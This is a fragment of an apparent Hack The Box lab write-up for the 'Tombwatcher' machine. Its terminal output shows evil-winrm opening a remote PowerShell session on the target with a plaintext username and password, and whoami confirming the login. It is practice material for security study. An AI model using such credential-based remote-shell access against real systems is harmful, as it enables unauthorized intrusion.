 ┌──(kali㉿kali)-[~/htb-labs/Tombwatcher]
└─$ evil-winrm -i IP -u john -p 'MyP0ss123!'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents> whoami
tombwatcher\john
*Evil-WinRM* PS C:\Users\john\Documents>